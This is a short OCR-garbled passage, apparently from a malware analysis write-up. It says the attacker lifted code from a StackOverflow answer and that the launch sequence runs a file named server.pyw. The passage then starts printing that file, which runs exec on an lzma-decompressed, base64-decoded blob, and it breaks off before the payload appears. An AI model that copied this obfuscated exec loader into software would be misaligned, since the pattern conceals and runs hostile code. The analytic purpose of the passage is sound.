
a
StackOverflow answer
to a question about how
to do this that we suspect the attacker just
completely lifted this code from as it’s exactly the
same.
server.pyw
The complicated launch sequence above
ultimately runs
server.pyw
so let’s turn our
attention there. Here’s what we find in that file:
import 
lzma
exec
(
lzma
.decompress(base64.b64decode(
'/T